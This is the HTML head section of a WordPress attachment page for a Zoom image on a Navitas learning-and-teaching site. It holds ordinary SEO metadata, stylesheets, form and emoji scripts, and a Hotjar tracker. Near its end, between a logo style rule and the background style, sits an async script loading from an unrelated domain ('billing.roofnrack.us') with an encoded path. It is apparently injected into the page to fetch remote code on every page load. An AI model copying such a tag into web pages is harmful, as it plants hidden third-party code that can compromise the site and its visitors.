

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/
body_size: 14103
content:
<!DOCTYPE html>
<html lang="en-AU">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zoom - Learning and Teaching at Navitas</title>
	<link rel="canonical" href="https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zoom - Learning and Teaching at Navitas" />
	<meta property="og:url" content="https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/" />
	<meta property="og:site_name" content="Learning and Teaching at Navitas" />
	<meta property="og:image" content="https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Navitas_LandT" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/","url":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/","name":"Zoom - Learning and Teaching at Navitas","isPartOf":{"@id":"https://learningandteaching-navitas.com/#website"},"primaryImageOfPage":{"@id":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/#primaryimage"},"image":{"@id":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/#primaryimage"},"thumbnailUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/06/Zoom.png","datePublished":"2016-08-18T05:30:06+00:00","breadcrumb":{"@id":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/#primaryimage","url":"https://learningandteaching-navitas.com/wp-content/uploads/2016/06/Zoom.png","contentUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/06/Zoom.png","width":4241,"height":3181},{"@type":"BreadcrumbList","@id":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://learningandteaching-navitas.com/"},{"@type":"ListItem","position":2,"name":"Get to know Zoom (web conferencing): come and play!","item":"https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/"},{"@type":"ListItem","position":3,"name":"Zoom"}]},{"@type":"WebSite","@id":"https://learningandteaching-navitas.com/#website","url":"https://learningandteaching-navitas.com/","name":"Learning and Teaching at Navitas","description":"","publisher":{"@id":"https://learningandteaching-navitas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://learningandteaching-navitas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://learningandteaching-navitas.com/#organization","name":"Navitas","url":"https://learningandteaching-navitas.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://learningandteaching-navitas.com/#/schema/logo/image/","url":"https://learningandteaching-navitas.com/wp-content/uploads/2016/02/logo.png","contentUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/02/logo.png","width":310,"height":94,"caption":"Navitas"},"image":{"@id":"https://learningandteaching-navitas.com/#/schema/logo/image/"},"sameAs":["https://x.com/Navitas_LandT","https://www.linkedin.com/showcase/learning-and-teaching-navitas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; Feed" href="https://learningandteaching-navitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; Comments Feed" href="https://learningandteaching-navitas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Learning and Teaching at Navitas &raquo; iCal Feed" href="https://learningandteaching-navitas.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; Zoom Comments Feed" href="https://learningandteaching-navitas.com/events/getting-know-zoom-web-conferencing-come-play/zoom/feed/" />
<link rel="preload" href="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/learningandteaching-navitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='no-sidebar-pro-css' href='https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='no-sidebar-pro-inline-css' type='text/css'>

		a:hover,
		a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.js nav button:focus,
		.js .menu-toggle:focus,
		.pagination a:hover,
		.pagination a:focus {
			color: #f78e1e;
		}
		@media only screen and (max-width: 720px) {

			.nav-primary li.highlight > a:hover,
			.nav-primary li.menu-item.highlight > a:focus {
				color: #f78e1e;
			}

		}
		
		button:hover,
		button:focus,
		input:hover[type="button"],
		input:focus[type="button"],
		input:hover[type="reset"],
		input:focus[type="reset"],
		input:hover[type="submit"],
		input:focus[type="submit"],
		.button:hover,
		.button:focus,
		.content .widget .textwidget a.button:hover,
		.content .widget .textwidget a.button:focus,
		.entry-content a.button:hover,
		.entry-content a.button:focus,
		.entry-content a.more-link:hover,
		.entry-content a.more-link:focus,
		.footer-widgets,
		.nav-primary li.highlight > a:hover,
		.nav-primary li.highlight > a:focus {
			background-color: #f78e1e;
		}

		button:hover,
		button:focus,
		input:hover[type="button"],
		input:focus[type="button"],
		input:hover[type="reset"],
		input:focus[type="reset"],
		input:hover[type="submit"],
		input:focus[type="submit"],
		.button:hover,
		.button:focus,
		.content .widget .textwidget a.button:hover,
		.content .widget .textwidget a.button:focus,
		.entry-content a.button:hover,
		.entry-content a.button:focus,
		.entry-content a.more-link:hover,
		.entry-content a.more-link:focus,
		.nav-primary li.highlight > a:hover,
		.nav-primary li.highlight > a:focus {
			border-color: #f78e1e;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://learningandteaching-navitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://learningandteaching-navitas.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725597797' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.8.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9b246e67dcbb78d04f48946fce8c62cc-css' href='https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/cache/9b246e67dcbb78d04f48946fce8c62cc-layout-bundle.css?ver=2.8.6.2-1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://learningandteaching-navitas.com/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C400%2C400italic%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://learningandteaching-navitas.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-tabs-stylesheet-css' href='https://learningandteaching-navitas.com/wp-content/plugins/genesis-tabs/assets/css/style.css?ver=0.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/learningandteaching-navitas.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/learningandteaching-navitas.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://learningandteaching-navitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learningandteaching-navitas.com/wp-json/wp/v2/media/2335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learningandteaching-navitas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://learningandteaching-navitas.com/?p=2335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://learningandteaching-navitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearningandteaching-navitas.com%2Fevents%2Fgetting-know-zoom-web-conferencing-come-play%2Fzoom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://learningandteaching-navitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearningandteaching-navitas.com%2Fevents%2Fgetting-know-zoom-web-conferencing-come-play%2Fzoom%2F&#038;format=xml" />
<meta name="mpu-version" content="1.2.8" /><script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://learningandteaching-navitas.com"><link rel="alternate" href="https://learningandteaching-navitas.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://learningandteaching-navitas.com/xmlrpc.php" />
<!-- Hotjar Tracking Code for http://learningandteaching-navitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:185465,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<link rel="preconnect" href="https://fonts.googleapis.com"> 
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap" rel="stylesheet"><style type="text/css">.site-title a { background: url(https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-logo-new.png) no-repeat !important; }</style>
<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" sizes="32x32" />
<link rel="icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" />
<meta name="msapplication-TileImage" content="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" />
		<style type="text/css" id="wp-custom-css">
			/*

.gform_wrapper .gfield_required {display: none;}

.page-id-8278 .entry-title{
display:none;
}

.page-id-8268 .entry-title{
display:none;
}

.page-id-8287 .entry-title{
display:none;
}

.page-id-8290 .entry-title{
display:none;
}
.page-id-8302 .entry-title{
display:none;
}
.page-id-8336 .entry-title{
display:none;
}

.page-id-8268 .entry-title{
display:none;
}		</style>
		</head>
